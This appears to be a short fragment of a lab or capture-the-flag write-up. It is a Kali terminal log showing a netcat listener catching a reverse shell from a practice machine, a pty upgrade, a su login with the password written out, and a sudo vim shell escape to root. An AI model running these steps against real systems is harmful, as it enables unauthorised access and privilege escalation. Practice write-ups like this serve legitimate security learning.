 ┌──(root💀kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.0.105] from (UNKNOWN) [192.168.0.101] 53338
whoami
www-data
python -c 'import pty;pty.spawn("/bin/bash")';
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or
www-data@N00bBox:$ su noobbox
su noobbox
Password: 5p4c3
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or
noobbox@N00bBox:$ sudo vim -c ':!/bin/bash'
sudo vim -c ':!/bin/bash'
[sudo] password for noobbox: 5p4c3
KALI
BY OFFENSIVE SECURITY